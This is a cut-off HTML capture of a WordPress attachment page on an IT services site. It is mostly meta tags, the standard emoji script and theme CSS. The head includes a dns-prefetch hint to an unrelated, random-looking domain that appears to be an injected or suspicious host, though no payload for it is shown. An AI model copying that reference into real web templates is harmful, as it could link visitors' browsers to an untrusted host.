

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seniorsit.net/?attachment_id=220
body_size: 166545
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" itemscope itemtype="https://schema.org/WebPage">

<head>

<meta charset="UTF-8" />
<meta name="description" content="Information Technology Experts"/>
<meta property="og:url" content="https://seniorsit.net/?attachment_id=220"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="1-32"/>
<meta property="og:description" content="Information Technology Experts"/>
<link rel="alternate" hreflang="en-US" href="https://seniorsit.net/?attachment_id=220"/>
<title>1-32 &#8211; SENIORSIT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://seniorsit.net/wp-content/uploads/2018/12/LOGO-250X42-seniorsit.png" type="image/x-icon" />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SENIORSIT &raquo; Feed" href="https://seniorsit.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="SENIORSIT &raquo; Comments Feed" href="https://seniorsit.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SENIORSIT &raquo; 1-32 Comments Feed" href="https://seniorsit.net/?attachment_id=220/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seniorsit.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://seniorsit.net/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seniorsit.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://seniorsit.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://seniorsit.net/wp-content/themes/betheme/css/base.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://seniorsit.net/wp-content/themes/betheme/css/layout.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://seniorsit.net/wp-content/themes/betheme/css/shortcodes.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://seniorsit.net/wp-content/themes/betheme/assets/animations/animations.min.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://seniorsit.net/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://seniorsit.net/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://seniorsit.net/wp-content/themes/betheme/css/responsive.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Exo%3A1%2C300italic%2C400%2C400italic%2C700%2C700italic%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-hb-css' href='https://seniorsit.net/wp-content/plugins/mfn-header-builder/functions/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mfn-hb-inline-css' type='text/css'>
.mhb-view.desktop{background-color:#ffffff}.mhb-view.desktop .action-bar{background-color:rgba(255,255,255,0)}.mhb-view.desktop .action-bar .mhb-row-wrapper{min-height:20px}.mhb-view.desktop .action-bar .overflow.mhb-item-inner{height:20px}.mhb-view.desktop .action-bar .mhb-menu .menu > li > a > span{line-height:0px}.mhb-view.desktop .action-bar .mhb-image img{max-height:20px}.mhb-view.desktop .first-row{background-color:rgba(255,255,255,0)}.mhb-view.desktop .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.desktop .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.desktop .first-row .mhb-image img{max-height:80px}.mhb-view.tablet{background-color:#ffffff}.mhb-view.tablet .first-row{background-color:rgba(255,255,255,0)}.mhb-view.tablet .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.tablet .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.tablet .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.tablet .first-row .mhb-image img{max-height:80px}.mhb-view.tablet .second-row{background-color:rgba(255, 255, 255, 0)}.mhb-view.tablet .second-row .mhb-row-wrapper{min-height:80px}.mhb-view.tablet .second-row .overflow.mhb-item-inner{height:80px}.mhb-view.tablet .second-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.tablet .second-row .mhb-image img{max-height:80px}.mhb-view.mobile{background-color:#ffffff}.mhb-view.mobile .first-row{background-color:rgba(255,255,255,0)}.mhb-view.mobile .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.mobile .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.mobile .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.mobile .first-row .mhb-image img{max-height:80px}.mhb-view.mobile .second-row{background-color:rgba(255,255,255,0)}.mhb-view.mobile .second-row .mhb-row-wrapper{min-height:80px}.mhb-view.mobile .second-row .overflow.mhb-item-inner{height:80px}.mhb-view.mobile .second-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.mobile .second-row .mhb-image img{max-height:80px}.mhb-custom-GHeYYrMkT {color:#333333}.mhb-custom-GHeYYrMkT a{color:#dd3333}.mhb-custom-GHeYYrMkT a:hover{color:#000000}.mhb-custom-y5uwe9cRh .action_button{color:#ffffff}.mhb-custom-y5uwe9cRh .action_button{background-color:#ffffff}.mhb-custom-y5uwe9cRh .action_button:hover{color:#ffffff}.mhb-custom-y5uwe9cRh .action_button:hover{background-color:#ffffff}.mhb-custom-y5uwe9cRh .action_button:after{display:none}.mhb-custom-HUcG7yrR_ .menu > li > a{color:#333333}.mhb-custom-HUcG7yrR_ .menu > li.current-menu-item > a, .mhb-custom-HUcG7yrR_ .menu > li.current-menu-ancestor > a, .mhb-custom-HUcG7yrR_ .menu > li.current-page-item > a, .mhb-custom-HUcG7yrR_ .menu > li.current-page-ancestor > a{color:#ec1e24}.mhb-custom-HUcG7yrR_ .menu > li > a:hover{color:#ec1e24}.mhb-custom-HUcG7yrR_ .menu li ul{background-color:#ffffff}.mhb-custom-HUcG7yrR_ .menu li ul li a{color:#333333}.mhb-custom-HUcG7yrR_ .menu li ul li.current-menu-item > a, .mhb-custom-HUcG7yrR_ .menu li ul li.current-menu-ancestor > a, .mhb-custom-HUcG7yrR_ .menu li ul li.current-page-item > a, .mhb-custom-HUcG7yrR_ .menu li ul li.current-page-ancestor > a{color:#ec1e24}.mhb-custom-HUcG7yrR_ .menu li ul li a:hover{color:#ec1e24}.mhb-custom-jdZGTXJZg .action_button{color:#ffffff}.mhb-custom-jdZGTXJZg .action_button{background-color:#ec1e24}.mhb-custom-jdZGTXJZg .action_button:hover{color:#000000}.mhb-custom-jdZGTXJZg .action_button:hover{background-color:#ffffff}.mhb-custom-jdZGTXJZg .action_button:after{display:none}.mhb-custom-_1F1rLTiKW .menu > li > a{color:#333333}.mhb-custom-_1F1rLTiKW .menu > li.current-menu-item > a, .mhb-custom-_1F1rLTiKW .menu > li.current-menu-ancestor > a, .mhb-custom-_1F1rLTiKW .menu > li.current-page-item > a, .mhb-custom-_1F1rLTiKW .menu > li.current-page-ancestor > a{color:#ec1e24}.mhb-custom-_1F1rLTiKW .menu > li > a:hover{color:#ec1e24}.mhb-custom-_1F1rLTiKW .menu li ul{background-color:#ffffff}.mhb-custom-_1F1rLTiKW .menu li ul li a{color:#333333}.mhb-custom-_1F1rLTiKW .menu li ul li.current-menu-item > a, .mhb-custom-_1F1rLTiKW .menu li ul li.current-menu-ancestor > a, .mhb-custom-_1F1rLTiKW .menu li ul li.current-page-item > a, .mhb-custom-_1F1rLTiKW .menu li ul li.current-page-ancestor > a{color:#ec1e24}.mhb-custom-_1F1rLTiKW .menu li ul li a:hover{color:#ec1e24}.mhb-custom-5tIj2W1SFe .action_button{color:#ffffff}.mhb-custom-5tIj2W1SFe .action_button{background-color:#ec1e24}.mhb-custom-5tIj2W1SFe .action_button:hover{color:#000000}.mhb-custom-5tIj2W1SFe .action_button:hover{background-color:#ffffff}.mhb-custom-5tIj2W1SFe .action_button:after{display:none}.mhb-custom-D5RJJcKvs8 .menu > li > a{color:#333333}.mhb-custom-D5RJJcKvs8 .menu > li.current-menu-item > a, .mhb-custom-D5RJJcKvs8 .menu > li.current-menu-ancestor > a, .mhb-custom-D5RJJcKvs8 .menu > li.current-page-item > a, .mhb-custom-D5RJJcKvs8 .menu > li.current-page-ancestor > a{color:#ec1e24}.mhb-custom-D5RJJcKvs8 .menu > li > a:hover{color:#ec1e24}.mhb-custom-D5RJJcKvs8 .menu li ul{background-color:#ffffff}.mhb-custom-D5RJJcKvs8 .menu li ul li a{color:#333333}.mhb-custom-D5RJJcKvs8 .menu li ul li.current-menu-item > a, .mhb-custom-D5RJJcKvs8 .menu li ul li.current-menu-ancestor > a, .mhb-custom-D5RJJcKvs8 .menu li ul li.current-page-item > a, .mhb-custom-D5RJJcKvs8 .menu li ul li.current-page-ancestor > a{color:#ec1e24}.mhb-custom-D5RJJcKvs8 .menu li ul li a:hover{color:#ec1e24}.mhb-custom-WByyk8AxUy .action_button{color:#ffffff}.mhb-custom-WByyk8AxUy .action_button{background-color:#ec1e24}.mhb-custom-WByyk8AxUy .action_button:hover{color:#000000}.mhb-custom-WByyk8AxUy .action_button:hover{background-color:#ffffff}.mhb-custom-WByyk8AxUy .action_button:after{display:none}
</style>
<style id='mfn-dynamic-inline-css' type='text/css'>
#Footer{background-image:url(https://seniorsit.net/wp-content/uploads/2018/12/footer-bg-222222.jpg);background-repeat:repeat;background-position:center}
html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body:not(.template-slider) #Header{min-height: 250px;}body.header-below:not(.template-slider) #Header{padding-top: 250px;}#Subheader {padding: 110px 0;}#Footer .widgets_wrapper {padding: -15px 0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Exo", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Exo", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Exo", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Exo", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Exo", Helvetica, Arial, sans-serif;}blockquote {font-family: "Exo", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Exo", Helvetica, Arial, sans-serif;}body {font-size: 14px;line-height: 24px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 700;letter-spacing: 1px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 58px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 58px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 42px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 22px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 19px;line-height: 26px;font-weight: 800;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 24px;font-weight: 800;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 20px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 1px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 1px;}#Subheader .title {font-size: 49px;line-height: 51px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 21px;line-height: 21px;letter-spacing: 0px;}h2 {font-size: 49px;line-height: 51px;letter-spacing: 0px;}h3 {font-size: 31px;line-height: 36px;letter-spacing: 0px;}h4 {font-size: 19px;line-height: 24px;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 22px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 20px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 1px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 1px;}#Subheader .title {font-size: 44px;line-height: 45px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 19px;line-height: 19px;letter-spacing: 0px;}h2 {font-size: 44px;line-height: 45px;letter-spacing: 0px;}h3 {font-size: 27px;line-height: 32px;letter-spacing: 0px;}h4 {font-size: 17px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 20px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 1px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 1px;}#Subheader .title {font-size: 35px;line-height: 36px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h2 {font-size: 35px;line-height: 36px;letter-spacing: 0px;}h3 {font-size: 22px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 